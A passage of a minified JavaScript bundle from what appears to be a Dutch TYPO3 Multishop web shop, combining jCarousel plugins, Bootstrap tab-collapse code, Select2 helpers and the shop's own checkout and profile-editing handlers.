l={transitionDuration:i.css("transitionDuration"),transitionTimingFunction:i.css("transitionTimingFunction"),transitionProperty:i.css("transitionProperty")},m=j;j=function(){a(this).css(l),m.call(this)},k={transitionDuration:(h>0?h/1e3:0)+"s",transitionTimingFunction:d.easing||c.easing,transitionProperty:h>0?function(){return f||g?"all":b.left?"left":"top"}():"none",transform:"none"}};g?k.transform="translate3d("+(b.left||0)+","+(b.top||0)+",0)":f?k.transform="translate("+(b.left||0)+","+(b.top||0)+")":a.extend(k,b),e&&h>0&&i.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",j),i.css(k),0>=h&&i.each(function(){j.call(this)})},_scroll:function(b,c,d){if(this.animating)return a.isFunction(d)&&d.call(this,!1),this;if("object"!=typeof b?b=this.items().eq(b):"undefined"==typeof b.jquery&&(b=a(b)),0===b.length)return a.isFunction(d)&&d.call(this,!1),this;this.inTail=!1,this._prepare(b);var e=this._position(b),f=this.list().position()[this.lt];if(e===f)return a.isFunction(d)&&d.call(this,!1),this;var g={};return g[this.lt]=e+"px",this._animate(g,c,d),this},_scrollTail:function(b,c){if(this.animating||!this.tail)return a.isFunction(c)&&c.call(this,!1),this;var d=this.list().position()[this.lt];this.rtl&&this.relative&&!this.vertical&&(d+=this.list().width()-this.clipping()),this.rtl&&!this.vertical?d+=this.tail:d-=this.tail,this.inTail=!0;var e={};return e[this.lt]=d+"px",this._update({target:this._target.next(),fullyvisible:this._fullyvisible.slice(1).add(this._visible.last())}),this._animate(e,b,c),this},_animate:function(b,c,d){if(d=d||a.noop,!1===this._trigger("animate"))return d.call(this,!1),this;this.animating=!0;var e=this.options("animation"),f=a.proxy(function(){this.animating=!1;var a=this.list().find("[data-jcarousel-clone]");a.length>0&&(a.remove(),this._reload()),this._trigger("animateend"),d.call(this,!0)},this),g="object"==typeof e?a.extend({},e):{duration:e},h=g.complete||a.noop;return c===!1?g.duration=0:"undefined"!=typeof a.fx.speeds[g.duration]&&(g.duration=a.fx.speeds[g.duration]),g.complete=function(){f(),h.call(this)},this.move(b,g),this},_prepare:function(b){var d,e,f,g,h=this.index(b),i=h,j=this.dimension(b),k=this.clipping(),l=this.vertical?"bottom":this.rtl?"left":"right",m=this.options("center"),n={target:b,first:b,last:b,visible:b,fullyvisible:k>=j?b:a()};if(m&&(j/=2,k/=2),k>j)for(;;){if(d=this.items().eq(++i),0===d.length){if(!this.circular)break;if(d=this.items().eq(0),b.get(0)===d.get(0))break;if(e=this._visible.index(d)>=0,e&&d.after(d.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(d),!e){var o={};o[this.lt]=this.dimension(d),this.moveBy(o)};this._items=null};if(g=this.dimension(d),0===g)break;if(j+=g,n.last=d,n.visible=n.visible.add(d),f=c(d.css("margin-"+l)),k>=j-f&&(n.fullyvisible=n.fullyvisible.add(d)),j>=k)break};if(!this.circular&&!m&&k>j)for(i=h;;){if(--i<0)break;if(d=this.items().eq(i),0===d.length)break;if(g=this.dimension(d),0===g)break;if(j+=g,n.first=d,n.visible=n.visible.add(d),f=c(d.css("margin-"+l)),k>=j-f&&(n.fullyvisible=n.fullyvisible.add(d)),j>=k)break};return this._update(n),this.tail=0,m||"circular"===this.options("wrap")||"custom"===this.options("wrap")||this.index(n.last)!==this.items().length-1||(j-=c(n.last.css("margin-"+l)),j>k&&(this.tail=j-k)),this},_position:function(a){var b=this._first,c=b.position()[this.lt],d=this.options("center"),e=d?this.clipping()/2-this.dimension(b)/2:0;return this.rtl&&!this.vertical?(c-=this.relative?this.list().width()-this.dimension(b):this.clipping()-this.dimension(b),c+=e):c-=e,!d&&(this.index(a)>this.index(b)||this.inTail)&&this.tail?(c=this.rtl&&!this.vertical?c-this.tail:c+this.tail,this.inTail=!0):this.inTail=!1,-c},_update:function(b){var c,d=this,e={target:this._target,first:this._first,last:this._last,visible:this._visible,fullyvisible:this._fullyvisible},f=this.index(b.first||e.first)<this.index(e.first),g=function(c){var g=[],h=[];b[c].each(function(){e[c].index(this)<0&&g.push(this)}),e[c].each(function(){b[c].index(this)<0&&h.push(this)}),f?g=g.reverse():h=h.reverse(),d._trigger(c+"in",a(g)),d._trigger(c+"out",a(h)),d["_"+c]=b[c]};for(c in b)g(c);return this}})}(jQuery,window),function(a){"use strict";a.jcarousel.fn.scrollIntoView=function(b,c,d){var e,f=a.jCarousel.parseTarget(b),g=this.index(this._fullyvisible.first()),h=this.index(this._fullyvisible.last());if(e=f.relative?f.target<0?Math.max(0,g+f.target):h+f.target:"object"!=typeof f.target?f.target:this.index(f.target),g>e)return this.scroll(e,c,d);if(e>=g&&h>=e)return a.isFunction(d)&&d.call(this,!1),this;for(var i,j=this.items(),k=this.clipping(),l=this.vertical?"bottom":this.rtl?"left":"right",m=0;;){if(i=j.eq(e),0===i.length)break;if(m+=this.dimension(i),m>=k){var n=parseFloat(i.css("margin-"+l))||0;m-n!==k&&e++;break};if(0>=e)break;e--};return this.scroll(e,c,d)}}(jQuery),function(a){"use strict";a.jCarousel.plugin("jcarouselControl",{_options:{target:"+=1",event:"click",method:"scroll"},_active:null,_init:function(){this.onDestroy=a.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",a.proxy(this._create,this))},this),this.onReload=a.proxy(this._reload,this),this.onEvent=a.proxy(function(b){b.preventDefault();var c=this.options("method");a.isFunction(c)?c.call(this):this.carousel().jcarousel(this.options("method"),this.options("target"))},this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend jcarousel:scrollend",this.onReload),this._element.on(this.options("event")+".jcarouselcontrol",this.onEvent),this._reload()},_destroy:function(){this._element.off(".jcarouselcontrol",this.onEvent),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend jcarousel:scrollend",this.onReload)},_reload:function(){var b,c=a.jCarousel.parseTarget(this.options("target")),d=this.carousel();if(c.relative){b=d.jcarousel(c.target>0?"hasNext":"hasPrev")}else{var e="object"!=typeof c.target?d.jcarousel("items").eq(c.target):c.target;b=d.jcarousel("target").index(e)>=0};return this._active!==b&&(this._trigger(b?"active":"inactive"),this._active=b),this}})}(jQuery),function(a){"use strict";a.jCarousel.plugin("jcarouselPagination",{_options:{perPage:null,item:function(a){return'<a href="#'+a+'">'+a+"</a>"},event:"click",method:"scroll"},_carouselItems:null,_pages:{},_items:{},_currentPage:null,_init:function(){this.onDestroy=a.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",a.proxy(this._create,this))},this),this.onReload=a.proxy(this._reload,this),this.onScroll=a.proxy(this._update,this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend",this.onReload).on("jcarousel:scrollend",this.onScroll),this._reload()},_destroy:function(){this._clear(),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend",this.onReload).off("jcarousel:scrollend",this.onScroll),this._carouselItems=null},_reload:function(){var b=this.options("perPage");if(this._pages={},this._items={},a.isFunction(b)&&(b=b.call(this)),null==b){this._pages=this._calculatePages()}else for(var c,d=parseInt(b,10)||0,e=this._getCarouselItems(),f=1,g=0;;){if(c=e.eq(g++),0===c.length)break;this._pages[f]=this._pages[f]?this._pages[f].add(c):c,g%d===0&&f++};this._clear();var h=this,i=this.carousel().data("jcarousel"),j=this._element,k=this.options("item"),l=this._getCarouselItems().length;a.each(this._pages,function(b,c){var d=h._items[b]=a(k.call(h,b,c));d.on(h.options("event")+".jcarouselpagination",a.proxy(function(){var a=c.eq(0);if(i.circular){var d=i.index(i.target()),e=i.index(a);parseFloat(b)>parseFloat(h._currentPage)?d>e&&(a="+="+(l-d+e)):e>d&&(a="-="+(d+(l-e)))};i[this.options("method")](a)},h)),j.append(d)}),this._update()},_update:function(){var b,c=this.carousel().jcarousel("target");a.each(this._pages,function(a,d){return d.each(function(){return c.is(this)?(b=a,!1):void(0)}),b?!1:void(0)}),this._currentPage!==b&&(this._trigger("inactive",this._items[this._currentPage]),this._trigger("active",this._items[b])),this._currentPage=b},items:function(){return this._items},reloadCarouselItems:function(){return this._carouselItems=null,this},_clear:function(){this._element.empty(),this._currentPage=null},_calculatePages:function(){for(var a,b,c=this.carousel().data("jcarousel"),d=this._getCarouselItems(),e=c.clipping(),f=0,g=0,h=1,i={};;){if(a=d.eq(g++),0===a.length)break;b=c.dimension(a),f+b>e&&(h++,f=0),f+=b,i[h]=i[h]?i[h].add(a):a};return i},_getCarouselItems:function(){return this._carouselItems||(this._carouselItems=this.carousel().jcarousel("items")),this._carouselItems}})}(jQuery),function(a,b){"use strict";var c,d,e={hidden:"visibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange",webkitHidden:"webkitvisibilitychange"};a.each(e,function(a,e){return"undefined"!=typeof b[a]?(c=a,d=e,!1):void(0)}),a.jCarousel.plugin("jcarouselAutoscroll",{_options:{target:"+=1",interval:3e3,autostart:!0},_timer:null,_started:!1,_init:function(){this.onDestroy=a.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",a.proxy(this._create,this))},this),this.onAnimateEnd=a.proxy(this._start,this),this.onVisibilityChange=a.proxy(function(){b[c]?this._stop():this._start()},this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy),a(b).on(d,this.onVisibilityChange),this.options("autostart")&&this.start()},_destroy:function(){this._stop(),this.carousel().off("jcarousel:destroy",this.onDestroy),a(b).off(d,this.onVisibilityChange)},_start:function(){return this._stop(),this._started?(this.carousel().one("jcarousel:animateend",this.onAnimateEnd),this._timer=setTimeout(a.proxy(function(){this.carousel().jcarousel("scroll",this.options("target"))},this),this.options("interval")),this):void(0)},_stop:function(){return this._timer&&(this._timer=clearTimeout(this._timer)),this.carousel().off("jcarousel:animateend",this.onAnimateEnd),this},start:function(){return this._started=!0,this._start(),this},stop:function(){return this._started=!1,this._stop(),this}})}(jQuery,document);
function findBootstrapEnvironment(){var envs=["xs","sm","md","lg"],doc=window.document,temp=doc.createElement("div");doc.body.appendChild(temp);for(var i=envs.length-1;i>=0;i--){var env=envs[i];temp.className="hidden-"+env;if(temp.offsetParent===null){doc.body.removeChild(temp);return env}};return""}
function findBootstrapDeviceSize(){var dsize=['lg','md','sm','xs'];for(var i=dsize.length-1;i>=0;i--){$el=$('<div id="sizeTest" class="hidden-'+dsize[i]+'"></div>');$el.appendTo($('body'));if($el.is(':hidden')){$el.remove();return dsize[i]}};return''}
function isTouchDevice(){var supportsTouch='ontouchstart'in window||navigator.msMaxTouchPoints;if(supportsTouch==true)return true;return false};$.fn.scrollView=function(){return this.each(function(){$('html, body').animate({scrollTop:$(this).offset().top},1e3)})};$.extend({getUrlVars:function(){var vars=[],hash,hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1]};return vars},getUrlVar:function(name){return $.getUrlVars()[name]}});$.extend({getUrlHashVars:function(){var vars=[],hash,hashes=location.hash.slice(location.hash.indexOf('#')+1).split('%26');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('%3D');vars.push(hash[0]);vars[hash[0]]=hash[1]};return vars},getUrlHashVar:function(name){return $.getUrlHashVars()[name]}})
function ucfirst(str){str+='';var f=str.charAt(0).toUpperCase();return f+str.substr(1)};jQuery(document).ready(function($){var winloc=window.location;if(winloc.search.indexOf('tx_felogin_pi1%5Bforgot%5D=1')>-1||winloc.search.indexOf('tx_felogin_pi1%5Bforgothash%5D=1')>-1||$(".enableFeloginBox").length>0){var id="#msQMyAccountNavWrapper";$(id).dequeue();$(id).addClass("menuHover").delay(1e4).queue(function(){$(id).removeClass("menuHover")})};$(document).on('click','a',function(e){if($(this).attr('href')=='#')e.preventDefault()});if($(".stock_tooltip").length)$(".stock_tooltip").tooltip({tooltipClass:'stock_tooltip',placement:'auto',html:true});$(document).on('click','.accept_general_conditions_form',function(){if($(this).is(':checked')){$('.accept_general_conditions_review').prop('checked',true)}else $('.accept_general_conditions_review').prop('checked',false)});$(document).on('click','.accept_general_conditions_review',function(){if($(this).is(':checked')){$('.accept_general_conditions_form').prop('checked',true)}else $('.accept_general_conditions_form').prop('checked',false)});$(document).on('click','#submit_checkout2',function(){$('#onestep_checkout').submit()});$(document).on('click','#edit_customer_personalinfo',function(){$('#personalinfo_display_field').hide();$('#personalinfo_edit_field').show();$(this).attr('id',false);$(this).attr('id','save_customer_personalinfo');$(this).html('Opslaan')});$(document).on('click','#save_customer_personalinfo',function(){var error=false,name_prefix='Dhr.';if($('#radio2').is(':checked'))name_prefix='Mevr.';if($('#first_name').val()!=''){var full_name=ucfirst($('#first_name').val())}else error=true;if($('#middle_name').val()!='')full_name+=' '+$('#middle_name').val();if($('#last_name').val()!=''){full_name+=' '+ucfirst($('#last_name').val())}else error=true;if(full_name!='')$('#personalinfo_fullname').html(name_prefix+' '+full_name);if($('#email').val()!=''){$('#personalinfo_emailaddress').html($('#email').val())}else error=true;if($('#telephone').val()!=''){$('#personalinfo_telephone').html($('#telephone').val())}else error=true;if(!error){$('#personalinfo_display_field').show();$('#personalinfo_edit_field').hide();$(this).attr('id',false);$(this).attr('id','edit_customer_personalinfo');$(this).html('Wijzigen')}else $('#onestep_checkout').submit()});$(document).on('click','#edit_customer_addressinfo',function(){$('#addressinfo_display_field').hide();$('#addressinfo_edit_field').show();$(this).attr('id',false);$(this).attr('id','save_customer_addressinfo');$(this).html('Opslaan')});$(document).on('click','#save_customer_addressinfo',function(){var error=false;if($('#address').val()!=''){var street_address=ucfirst($('#address').val())}else error=true;if($('#address_number').val()!=''){street_address+=' '+$('#address_number').val()}else error=true;$('#addressinfo_street').html(street_address);if($('#zip').val()!=''){var postcode_city=$('#zip').val()}else error=true;if($('#city').val()!=''){postcode_city+=' '+ucfirst($('#city').val())}else error=true;$('#addressinfo_postcode_city').html(postcode_city);if($('#country').val()!=''){$('#addressinfo_country').html(ucfirst($('#country option:selected').text()))}else error=true;if(!error){$('#addressinfo_display_field').show();$('#addressinfo_edit_field').hide();$(this).attr('id',false);$(this).attr('id','edit_customer_addressinfo');$(this).html('Wijzigen')}else $('#onestep_checkout').submit()});$(document).on('click','#df_edit_customer_personalinfo',function(){$('#df_personalinfo_display_field').hide();$('#df_personalinfo_edit_field').show();$(this).attr('id',false);$(this).attr('id','df_save_customer_personalinfo');$(this).html('Opslaan')});$(document).on('click','#df_save_customer_personalinfo',function(){var error=false,name_prefix='Dhr.';if($('#delivery_radio2').is(':checked'))name_prefix='Mevr.';if($('#delivery_first_name').val()!=''){var full_name=ucfirst($('#delivery_first_name').val())}else error=true;if($('#delivery_middle_name').val()!='')full_name+=' '+$('#delivery_middle_name').val();if($('#delivery_last_name').val()!=''){full_name+=' '+ucfirst($('#delivery_last_name').val())}else error=true;if(full_name!='')$('#df_personalinfo_fullname').html(name_prefix+' '+full_name);if($('#delivery_email').val()!=''){$('#df_personalinfo_emailaddress').html($('#delivery_email').val())}else error=true;if($('#delivery_telephone').val()!=''){$('#df_personalinfo_telephone').html($('#delivery_telephone').val())}else error=true;if(!error){$('#df_personalinfo_display_field').show();$('#df_personalinfo_edit_field').hide();$(this).attr('id',false);$(this).attr('id','df_edit_customer_personalinfo');$(this).html('Wijzigen')}else $('#onestep_checkout').submit()});$(document).on('click','#df_edit_customer_addressinfo',function(){$('#df_addressinfo_display_field').hide();$('#df_addressinfo_edit_field').show();$(this).attr('id',false);$(this).attr('id','df_save_customer_addressinfo');$(this).html('Opslaan')});$(document).on('click','#df_save_customer_addressinfo',function(){var error=false;if($('#delivery_address').val()!=''){var street_address=ucfirst($('#delivery_address').val())}else error=true;if($('#delivery_address_number').val()!=''){street_address+=' '+$('#delivery_address_number').val()}else error=true;$('#df_addressinfo_street').html(street_address);if($('#delivery_zip').val()!=''){var postcode_city=$('#delivery_zip').val()}else error=true;if($('#delivery_city').val()!=''){postcode_city+=' '+ucfirst($('#delivery_city').val())}else error=true;$('#df_addressinfo_postcode_city').html(postcode_city);if($('#delivery_country').val()!=''){$('#df_addressinfo_country').html(ucfirst($('#delivery_country option:selected').text()))}else error=true;if(!error){$('#df_addressinfo_display_field').show();$('#df_addressinfo_edit_field').hide();$(this).attr('id',false);$(this).attr('id','df_edit_customer_addressinfo');$(this).html('Wijzigen')}else $('#onestep_checkout').submit()});if($("#birthdate").length>0)$("#birthdate").datepicker({dateFormat:"dd-mm-yy",changeMonth:true,changeYear:true,showOtherMonths:true,yearRange:"-100:-12"});$(document).on('click','.edit_info',function(){var elem_id=$(this).attr('id');switch(elem_id){case'button_edit_email':$('#display_email_value').hide();$('#edit_display_email_value').show();$(this).attr('id','button_save_email');$(this).html('Opslaan nieuw e-mailadres');break;case'button_save_email':var old_email=$('#display_email_value').html(),new_email=$('#new_email').val();if(new_email!=''&&new_email!=old_email){$('#display_email_value').html(new_email).show();saveUserProfileData('verify_new_email','new_email='+new_email)}else $('#display_email_value').show();$('#edit_display_email_value').hide();$(this).attr('id','button_edit_email');$(this).html('Wijzig e-mailadres');break;case'button_edit_password':$('#display_password_value').hide();$('#edit_display_password_value').show();$(this).attr('id','button_save_password');$(this).html('Opslaan nieuw wachtwoord');break;case'button_save_password':var new_password=$('#new_password').val();if(new_password!='')saveUserProfileData('verify_new_password','new_password='+new_password);$('#display_password_value').show();$('#edit_display_password_value').hide();$(this).attr('id','button_edit_password');$(this).html('Wijzig wachtwoord');break;case'button_edit_personal':$('.personalinfo_display').hide();$('.edit_personalinfo_display').show();$(this).attr('id','button_save_personal');$(this).html('Opslaan persoongegevens');break;case'button_save_personal':var have_error=false;$('.personalinfo_input').each(function(i,element){var element_id=$(element).attr('id');switch(element_id){case'gender_m':case'gender_f':if($(element).is(':checked'))if($(element).val()=='f'){$('#display_nameprefix_value').html('Mevr')}else if($(element).val()=='m')$('#display_nameprefix_value').html('Dhr');break;case'firstname':var old_val=$('#display_firstname_value').html(),new_val=$(element).val();if(!displayNewUserProfileData(old_val,new_val,element,'#display_firstname_value',true))have_error=true;break;case'middlename':var old_val=$('#display_lastname_value').html(),new_val=$(element).val();displayNewUserProfileData(old_val,new_val,element,'#display_middlename_value',false);break;case'lastname':var old_val=$('#display_lastname_value').html(),new_val=$(element).val();if(!displayNewUserProfileData(old_val,new_val,element,'#display_lastname_value',true))have_error=true;break;case'birthdate':var old_val=$('#display_birthdate_value').html(),new_val=$(element).val();displayNewUserProfileData(old_val,new_val,element,'#display_birthdate_value',false);break;case'telephone':var old_val=$('#display_telephone_value').html(),new_val=$(element).val();if(!displayNewUserProfileData(old_val,new_val,element,'#display_telephone_value',true))have_error=true;break;case'mobile':var old_val=$('#display_mobile_value').html(),new_val=$(element).val();displayNewUserProfileData(old_val,new_val,element,'#display_mobile_value',false);break}});if(!have_error){var new_personalinfo_data=$('.personalinfo_input').serialize();$.ajax({type:"POST",url:"index.php?id="+msShopPid+"&L="+msLangId+"&type=2002&tx_multishop_pi1%5Bpage_section%5D=multishop_themes&tx_multishop_themes_pi1%5Bpage_section%5D=user_profile&tx_multishop_themes_pi1%5Buser_profile%5D=save_new_personalinfo",data:new_personalinfo_data,dataType:"json",success:function(data){}});$('.personalinfo_display').show();$('.edit_personalinfo_display').hide();$(this).attr('id','button_edit_personal');$(this).html('Wijzig persoongegevens')};break;case'button_edit_billing_address':$('.billingaddress_display').hide();$('.edit_billingaddress_display').show();$(this).attr('id','button_save_billing_address');$(this).html('Opslaan adresgegevens');break;case'button_save_billing_address':var have_error=false;$('.billingaddress_input').each(function(i,element){var element_id=$(element).attr('id');switch(element_id){case'billingaddress_streetname':var old_val=$('#billingaddress_streetname').html(),new_val=$(element).val();if(!displayNewUserProfileData(old_val,new_val,element,'#display_billingaddress_streetname_value',true))have_error=true;break;case'billingaddress_housenumber':var old_val=$('#billingaddress_housenumber').html(),new_val=$(element).val();if(!displayNewUserProfileData(old_val,new_val,element,'#display_billingaddress_housenumber_value',true))have_error=true;break;case'billingaddress_postcode':var old_val=$('#billingaddress_postcode').html(),new_val=$(element).val();if(!displayNewUserProfileData(old_val,new_val,element,'#display_billingaddress_postcode_value',true))have_error=true;break;case'billingaddress_city':var old_val=$('#billingaddress_city').html(),new_val=$(element).val();if(!displayNewUserProfileData(old_val,new_val,element,'#display_billingaddress_city_value',true))have_error=true;break;case'billingaddress_country':var old_val=$('#billingaddress_country').html(),new_val_elid='#'+$(element).attr('id'),new_val=ucfirst($(new_val_elid+' option:selected').text());if(!displayNewUserProfileData(old_val,new_val,element,'#display_billingaddress_country_value',true))have_error=true;break;case'delivery_to_billingaddress':break}});if(!have_error){var new_billingaddress_data=$('.billingaddress_input').serialize();saveUserProfileData('save_new_billingaddress',new_billingaddress_data);$('.billingaddress_display').show();$('.edit_billingaddress_display').hide();$(this).attr('id','button_edit_billing_address');$(this).html('Wijzig adresgegevens')};break;case'button_edit_delivery_address':$('.deliveryaddress_display').hide();$('.edit_deliveryaddress_display').show();$(this).attr('id','button_save_delivery_address');$(this).html('Opslaan afleveradres');break;case'button_save_delivery_address':var have_error=false;$('.deliveryaddress_input').each(function(i,element){var element_id=$(element).attr('id');switch(element_id){case'deliveryaddress_streetname':var old_val=$('#deliveryaddress_streetname').html(),new_val=$(element).val();if(!displayNewUserProfileData(old_val,new_val,element,'#display_deliveryaddress_streetname_value',true))have_error=true;break;case'deliveryaddress_housenumber':var old_val=$('#deliveryaddress_housenumber').html(),new_val=$(element).val();if(!displayNewUserProfileData(old_val,new_val,element,'#display_deliveryaddress_housenumber_value',true))have_error=true;break;case'deliveryaddress_postcode':var old_val=$('#deliveryaddress_postcode').html(),new_val=$(element).val();if(!displayNewUserProfileData(old_val,new_val,element,'#display_deliveryaddress_postcode_value',true))have_error=true;break;case'deliveryaddress_city':var old_val=$('#deliveryaddress_city').html(),new_val=$(element).val();if(!displayNewUserProfileData(old_val,new_val,element,'#display_deliveryaddress_city_value',true))have_error=true;break;case'deliveryaddress_country':var old_val=$('#deliveryaddress_country').html(),new_val_elid='#'+$(element).attr('id'),new_val=ucfirst($(new_val_elid+' option:selected').text());if(!displayNewUserProfileData(old_val,new_val,element,'#display_deliveryaddress_country_value',true))have_error=true;break;case'delivery_to_billingaddress':break}});if(!have_error){var new_deliveryaddress_data=$('.deliveryaddress_input').serialize();saveUserProfileData('save_new_deliveryaddress',new_deliveryaddress_data);$('.deliveryaddress_display').show();$('.edit_deliveryaddress_display').hide();$(this).attr('id','button_edit_delivery_address');$(this).html('Wijzig afleveradres')};break;case'button_edit_newsbrief':break}});$(document).on('click','.delivery_address_cb',function(){var elem_id=$(this).attr('id');if($(this).is(':checked')){if(elem_id=='delivery_to_billingaddress'){$('#delivery_to_otheraddress').removeAttr('checked')}else $('#delivery_to_billingaddress').removeAttr('checked');var delivery_address_to=$(this).val();saveUserProfileData('switch_deliveryaddress','switch_deliveryaddress_to='+delivery_address_to)}});$(document).on('click','.buttonLink > a',function(){console.log($(this).attr('class'))});$(document).on('click','#msFrontProductsDetailTabs .nav-tabs a',function(e){e.preventDefault();$(this).tab('show')});$('#msFrontProductsDetailTab .nav').tabCollapse();if(findBootstrapEnvironment()!='lg');});jQuery(document).ready(function($){$("#multishop_products_searchform .msfront_input").focus(function(srcc){if($(this).val()==$(this)[0].title){$(this).removeClass("defaultTextActive");$(this).val("")}});$("#multishop_products_searchform .msfront_input").blur(function(){if($(this).val()==""){$(this).addClass("defaultTextActive");$(this).val($(this)[0].title)}});$("[data-toggle=popover]").popover({animation:true});$(".youtubePopup a,a.youtubePopup").click(function(e){e.preventDefault();var link=$(this).attr("href");link+='?rel=0&autoplay=1';var html;html='';html+='<div class="modal fade" id="videoModal" tabindex="-1" role="dialog" aria-labelledby="videoModal" aria-hidden="true">';html+='    <div class="modal-dialog">';html+='        <div class="modal-content">';html+='            <div class="modal-body">';html+='                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';html+='                <div>';html+='                    <iframe width="100%" height="350" src="'+link+'" frameborder="0" allowfullscreen></iframe>';html+='                </div>';html+='            </div>';html+='        </div>';html+='    </div>';html+='</div>';$('body').append(html);$('#videoModal').modal('show');return false});$(document).on('hidden.bs.modal','#videoModal',function(event){$('#videoModal').remove()})});
!function($){"use strict";var TabCollapse=function(el,options){this.options=options;this.$tabs=$(el);this._accordionVisible=false;this._initAccordion();this._checkStateOnResize();this.checkState()};TabCollapse.DEFAULTS={accordionClass:'visible-xs',tabsClass:'hidden-xs',accordionTemplate:function(heading,groupId,parentId,active){return'<div class="panel panel-default">   <div class="panel-heading">      <h4 class="panel-title">        <a class="'+(active?'':'collapsed')+'" data-toggle="collapse" data-parent="#'+parentId+'" href="#'+groupId+'">           '+heading+'        </a>      </h4>   </div>   <div id="'+groupId+'" class="panel-collapse collapse '+(active?'in':'')+'">       <div class="panel-body">       </div>   </div></div>'}};TabCollapse.prototype.checkState=function(){if(this.$tabs.is(':visible')&&this._accordionVisible){this.showTabs();this._accordionVisible=false}else if(this.$accordion.is(':visible')&&!this._accordionVisible){this.showAccordion();this._accordionVisible=true}};TabCollapse.prototype.showTabs=function(){this.$tabs.trigger($.Event('show-tabs.bs.tabcollapse'));var $panelBodies=this.$accordion.find('.panel-body');$panelBodies.each(function(){var $panelBody=$(this),$tabPane=$panelBody.data('bs.tabcollapse.tabpane'),properHtml=$panelBody.html(),buggyHtml=$panelBody.find('*').detach();$tabPane.append(properHtml)});this.$accordion.html('');this.$tabs.trigger($.Event('shown-tabs.bs.tabcollapse'))};TabCollapse.prototype.showAccordion=function(){this.$tabs.trigger($.Event('show-accordion.bs.tabcollapse'));var $headings=this.$tabs.find('li:not(.dropdown) [data-toggle="tab"], li:not(.dropdown) [data-toggle="pill"]'),view=this;$headings.each(function(){var $heading=$(this);view.$accordion.append(view._createAccordionGroup(view.$accordion.attr('id'),$heading))});this.$tabs.trigger($.Event('shown-accordion.bs.tabcollapse'))};TabCollapse.prototype._checkStateOnResize=function(){var view=this;$(window).resize(function(){clearTimeout(view._resizeTimeout);view._resizeTimeout=setTimeout(function(){view.checkState()},100)})};TabCollapse.prototype._initAccordion=function(){this.$accordion=$('<div class="panel-group '+this.options.accordionClass+'" id="'+this.$tabs.attr('id')+'-accordion"></div>');this.$tabs.after(this.$accordion);this.$tabs.addClass(this.options.tabsClass);this.$tabs.siblings('.tab-content').addClass(this.options.tabsClass)};TabCollapse.prototype._createAccordionGroup=function(parentId,$heading){var tabSelector=$heading.attr('data-target'),active=$heading.parent().is('.active');if(!tabSelector){tabSelector=$heading.attr('href');tabSelector=tabSelector&&tabSelector.replace(/.*(?=#[^\s]*$)/,'')};var $tabPane=$(tabSelector),groupId=$tabPane.attr('id')+'-collapse',$panel=$(this.options.accordionTemplate($heading.html(),groupId,parentId,active)),properHtml=$tabPane.html(),buggyHtml=$tabPane.find('*').detach();$panel.find('.panel-body').html(properHtml).data('bs.tabcollapse.tabpane',$tabPane);return $panel};$.fn.tabCollapse=function(option){return this.each(function(){var $this=$(this),data=$this.data('bs.tabcollapse'),options=$.extend({},TabCollapse.DEFAULTS,$this.data(),typeof option=='object'&&option);if(!data)$this.data('bs.tabcollapse',new TabCollapse(this,options))})};$.fn.tabCollapse.Constructor=TabCollapse}(window.jQuery);
!function(e){"undefined"==typeof e.fn.each2&&e.extend(e.fn,{each2:function(t){for(var s=e([0]),i=-1,n=this.length;++i<n&&(s.context=s[0]=this[i])&&t.call(s[0],i,s)!==!1;);return this}})}(jQuery),function(e,t){"use strict"
function s(e){var t,s,i,n;if(!e||e.length<1)return e;for(t="",s=0,i=e.length;i>s;s++)n=e.charAt(s),t+=z[n]||n;return t}
function i(e,t){for(var s=0,i=t.length;i>s;s+=1)if(o(e,t[s]))return s;return-1}
function n(){var t=e(F);t.appendTo("body");var s={width:t.width()-t[0].clientWidth,height:t.height()-t[0].clientHeight};return t.remove(),s}
function o(e,s){return e===s?!0:e===t||s===t?!1:null===e||null===s?!1:e.constructor===String?e+""==s+"":s.constructor===String?s+""==e+"":!1}
function a(t,s){var i,n,o;if(null===t||t.length<1)return[];for(i=t.split(s),n=0,o=i.length;o>n;n+=1)i[n]=e.trim(i[n]);return i}
function r(e){return e.outerWidth(!1)-e.width()}
function c(s){var i="keyup-change-value";s.on("keydown",function(){e.data(s,i)===t&&e.data(s,i,s.val())}),s.on("keyup",function(){var n=e.data(s,i);n!==t&&s.val()!==n&&(e.removeData(s,i),s.trigger("keyup-change"))})}
function l(s){s.on("mousemove",function(s){var i=M;(i===t||i.x!==s.pageX||i.y!==s.pageY)&&e(s.target).trigger("mousemove-filtered",s)})}
function h(e,s,i){i=i||t;var n;return function(){var t=arguments;window.clearTimeout(n),n=window.setTimeout(function(){s.apply(i,t)},e)}}
function u(e){var t,s=!1;return function(){return s===!1&&(t=e(),s=!0),t}}
function d(e,t){var s=h(e,function(e){t.trigger("scroll-debounced",e)});t.on("scroll",function(e){i(e.target,t.get())>=0&&s(e)})}
function p(e){e[0]!==document.activeElement&&window.setTimeout(function(){var t,s=e[0],i=e.val().length;e.focus(),e.is(":visible")&&s===document.activeElement&&(s.setSelectionRange?s.setSelectionRange(i,i):s.createTextRange&&(t=s.createTextRange(),t.collapse(!1),t.select()))},0)}
function f(t){t=e(t)[0];var s=0,i=0;if("selectionStart"in t){s=t.selectionStart,i=t.selectionEnd-s}else if("selection"in document){t.focus();var n=document.selection.createRange();i=document.selection.createRange().text.length,n.moveStart("character",-t.value.length),s=n.text.length-i};return{offset:s,length:i}}
function g(e){e.preventDefault(),e.stopPropagation()}
function m(e){e.preventDefault(),e.stopImmediatePropagation()}
